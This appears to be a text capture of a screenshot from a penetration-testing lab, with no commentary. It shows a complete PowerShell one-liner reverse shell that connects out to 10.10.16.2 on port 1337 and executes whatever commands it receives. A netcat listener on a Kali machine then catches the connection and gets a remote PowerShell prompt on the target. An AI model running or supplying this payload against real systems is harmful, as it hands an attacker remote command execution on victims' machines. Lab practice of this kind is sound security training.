 C:\Users\Public\Desktop>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.16
.2',1337);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes,
 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0
, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$se
ndbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$str
eam.Flush()};$client.Close()"
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.98] 49204
PS C:\Users\Public\Desktop>